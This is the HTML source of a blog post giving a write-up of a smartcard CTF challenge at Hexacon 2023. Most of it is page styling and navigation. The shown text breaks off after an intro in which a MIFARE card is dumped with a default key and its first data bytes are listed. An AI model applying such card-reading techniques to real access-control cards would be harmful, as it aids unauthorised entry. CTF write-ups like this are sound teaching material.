



<file: docs/2023/hexacon23/hexacon23.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.4.544">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">

<meta name="dcterms.date" content="2023-10-25">

<title>nilswiersma.github.io - Ninja Cards</title>
<style>
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
/* CSS for syntax highlighting */
pre > code.sourceCode { white-space: pre; position: relative; }
pre > code.sourceCode > span { line-height: 1.25; }
pre > code.sourceCode > span:empty { height: 1.2em; }
.sourceCode { overflow: visible; }
code.sourceCode > span { color: inherit; text-decoration: inherit; }
div.sourceCode { margin: 1em 0; }
pre.sourceCode { margin: 0; }
@media screen {
div.sourceCode { overflow: auto; }
}
@media print {
pre > code.sourceCode { white-space: pre-wrap; }
pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
}
pre.numberSource code
  { counter-reset: source-line 0; }
pre.numberSource code > span
  { position: relative; left: -4em; counter-increment: source-line; }
pre.numberSource code > span > a:first-child::before
  { content: counter(source-line);
    position: relative; left: -1em; text-align: right; vertical-align: baseline;
    border: none; display: inline-block;
    -webkit-touch-callout: none; -webkit-user-select: none;
    -khtml-user-select: none; -moz-user-select: none;
    -ms-user-select: none; user-select: none;
    padding: 0 4px; width: 4em;
  }
pre.numberSource { margin-left: 3em;  padding-left: 4px; }
div.sourceCode
  {   }
@media screen {
pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<script src="../../site_libs/quarto-html/quarto.js"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-dark.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap.min.css" rel="stylesheet" id="quarto-bootstrap" data-mode="dark">
<script id="quarto-search-options" type="application/json">{
  "location": "sidebar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "start",
  "type": "textbox",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


<link rel="stylesheet" href="../../styles.css">
</head>

<body class="nav-sidebar docked">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
  <nav class="quarto-secondary-nav">
    <div class="container-fluid d-flex">
      <button type="button" class="quarto-btn-toggle btn" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
        <i class="bi bi-layout-text-sidebar-reverse"></i>
      </button>
        <nav class="quarto-page-breadcrumbs" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item">Posts</li><li class="breadcrumb-item"><a href="../../2023/hexacon23/hexacon23.html">2023</a></li><li class="breadcrumb-item"><a href="../../2023/hexacon23/hexacon23.html">Ninja Cards</a></li></ol></nav>
        <a class="flex-grow-1" role="button" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">      
        </a>
      <button type="button" class="btn quarto-search-button" aria-label="" onclick="window.quartoOpenSearch();">
        <i class="bi bi-search"></i>
      </button>
    </div>
  </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article">
<!-- sidebar -->
  <nav id="quarto-sidebar" class="sidebar collapse collapse-horizontal quarto-sidebar-collapse-item sidebar-navigation docked overflow-auto">
    <div class="pt-lg-2 mt-2 text-left sidebar-header">
    <div class="sidebar-title mb-0 py-0">
      <a href="../../">nilswiersma.github.io</a> 
    </div>
      </div>
        <div class="mt-2 flex-shrink-0 align-items-center">
        <div class="sidebar-search">
        <div id="quarto-search" class="" title="Search"></div>
        </div>
        </div>
    <div class="sidebar-menu-container"> 
    <ul class="list-unstyled mt-1">
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Home</span></a>
  </div>
</li>
        <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true">
 <span class="menu-text">Posts</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-1" class="collapse list-unstyled sidebar-section depth1 show">  
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true">
 <span class="menu-text">2023</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-2" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../2023/hexacon23/hexacon23.html" class="sidebar-item-text sidebar-link active">
 <span class="menu-text">Ninja Cards</span></a>
  </div>
</li>
      </ul>
  </li>
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true">
 <span class="menu-text">2024</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-3" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../2024/sergei23/sergei23.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Sergei’s Mystery Block</span></a>
  </div>
</li>
      </ul>
  </li>
      </ul>
  </li>
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="../../about.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">About</span></a>
  </div>
</li>
    </ul>
    </div>
</nav>
<div id="quarto-sidebar-glass" class="quarto-sidebar-collapse-item" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item"></div>
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">On this page</h2>
   
  <ul>
  <li><a href="#intro" id="toc-intro" class="nav-link active" data-scroll-target="#intro">Intro</a></li>
  <li><a href="#bug-1" id="toc-bug-1" class="nav-link" data-scroll-target="#bug-1">Bug 1</a></li>
  <li><a href="#bug-2" id="toc-bug-2" class="nav-link" data-scroll-target="#bug-2">Bug 2</a></li>
  <li><a href="#ninja-skills" id="toc-ninja-skills" class="nav-link" data-scroll-target="#ninja-skills">Ninja skills</a></li>
  <li><a href="#success" id="toc-success" class="nav-link" data-scroll-target="#success">Success!</a></li>
  </ul>
</nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default"><nav class="quarto-page-breadcrumbs quarto-title-breadcrumbs d-none d-lg-block" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item">Posts</li><li class="breadcrumb-item"><a href="../../2023/hexacon23/hexacon23.html">2023</a></li><li class="breadcrumb-item"><a href="../../2023/hexacon23/hexacon23.html">Ninja Cards</a></li></ol></nav>
<div class="quarto-title">
<h1 class="title">Ninja Cards</h1>
</div>



<div class="quarto-title-meta">

    
    <div>
    <div class="quarto-title-meta-heading">Published</div>
    <div class="quarto-title-meta-contents">
      <p class="date">October 25, 2023</p>
    </div>
  </div>
  
    
  </div>
  
<div>
  <div class="abstract">
    <div class="block-title">Abstract</div>
    Solution to Synacktiv’s CTF challenge from the 2023 edition of Hexacon.
  </div>
</div>


</header>


<section id="intro" class="level1">
<h1>Intro</h1>
<p>At the 2023 edition of <a href="https://www.hexacon.fr/">hexacon</a> there were various CTF challenges, one of which organized at the venue by the event’s organizer, Synacktiv. It involved a smartcard reader attached to small computer and a screen, and a stack of smartcards. The goal of the challenge is to somehow authenticate as admin, which should pop up a specific message on the screen that shows “Waiting for NFC tag…” in <a href="#fig-setup" class="quarto-xref">Figure&nbsp;1</a>.</p>
<div id="fig-setup" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-setup-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/setup.jpg" class="img-fluid figure-img">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-setup-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;1: CTF setup
</figcaption>
</figure>
</div>
<p>We grabbed one card from the stack on the bottom left and read it out using <a href="https://f-droid.org/packages/de.syss.MifareClassicTool/">MIFARE Classic Tool</a>. Fortunately it used one of the standard keys included in the application. The dump showed some data in sectors 1, 2 and 3 as shown in <a href="#fig-card" class="quarto-xref">Figure&nbsp;2</a>.</p>
<div id="fig-card" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/card.png" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-card-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;2: Card contents
</figcaption>
</figure>
</div>
<p>The sectors 1 and 3 contain some interesting strings as shown in <a href="#lst-card1" class="quarto-xref">Listing&nbsp;1</a>.</p>
<div id="lst-card1" class="default listing quarto-float">
<figure class="quarto-float quarto-float-lst figure">
<figcaption class="quarto-float-caption-top quarto-float-caption quarto-float-lst" id="lst-card1-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Listing&nbsp;1: Data in card
</figcaption>
<div aria-describedby="lst-card1-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<div class="sourceCode" id="lst-card1"><pre class="sourceCode default code-with-copy"><code class="sourceCode default"><span id="lst-card1-1"><a href="#lst-card1-1" aria-hidden="true" tabindex="-1"></a>0000  68 65 78 61 63 6f 6e 5f  67 75 65 73 74 00 00 00  |hexacon_guest...|</span>
